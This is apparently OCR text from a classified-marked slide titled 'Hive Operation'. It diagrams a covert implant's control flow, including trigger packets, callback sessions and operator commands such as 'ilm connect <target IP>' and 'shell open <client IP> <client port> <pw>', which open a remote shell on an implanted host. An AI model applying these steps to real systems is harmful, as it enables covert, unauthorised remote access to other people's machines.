

SECRET//NOFORN
# Hive Operation
hived
hclient / cutthroat
SSL Session
GENESIS
ICON
Workstation
Implanted
Host
Listening port
TriggerListen
$ ./cutthroat ./hive
> ilm connect <target IP>
Trigger
P
C
fork_process
start_triggered_connect
TriggerCallbackSession
Call-back
StartClientSession
shell open
> shell open <client IP> <client port> <pw>
P
C
launchShell
shell
8
SECRET//NOFORN